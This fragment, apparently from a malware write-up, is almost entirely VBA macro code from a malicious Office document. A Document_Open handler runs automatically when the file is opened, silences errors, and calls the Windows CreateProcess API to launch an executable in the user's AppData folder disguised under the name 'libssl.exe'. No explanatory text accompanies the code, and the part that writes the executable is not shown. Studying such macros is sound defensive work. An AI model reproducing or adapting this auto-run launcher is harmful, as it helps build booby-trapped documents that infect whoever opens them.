 [...]
Private Declare Function CreateProcess Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As Any, ByVal lpCurrentDriectory As String, lpStartupInfo As STARTUPINFO, lpProcessInformation As PROCESS_INFORMATION) As Long
Private Declare Sub GetStartupInfo Lib "kernel32" Alias "GetStartupInfoA" (lpStartupInfo As STARTUPINFO)
Private Const SW_SHOWNORMAL              As Long = 1
Private Sub Document_Open()
On Error Resume Next
Dim fd As String: fd = Environ("APPDATA") & "\libssl.exe"
Dim si    As STARTUPINFO
Dim pi    As PROCESS_INFORMATION
    si.cb = Len(si)
    Dim RetVal As Long
RetVal = CreateProcess(vbNullString, _
                       fd, _
                       ByVal 0, _
                       ByVal 0, _
                       False, _
                       ByVal 0, _
                       ByVal 0, _
                       vbNullString, _
                       si, _
                       pi)
End Sub
[...]